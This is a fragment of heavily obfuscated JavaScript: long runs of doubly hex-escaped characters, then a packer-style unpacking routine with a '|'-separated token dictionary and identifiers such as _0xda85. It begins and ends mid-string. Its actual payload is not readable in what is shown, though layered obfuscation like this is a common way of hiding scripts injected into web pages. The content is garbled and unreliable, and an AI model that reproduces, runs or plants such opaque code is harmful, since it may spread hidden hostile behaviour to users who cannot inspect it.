5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x7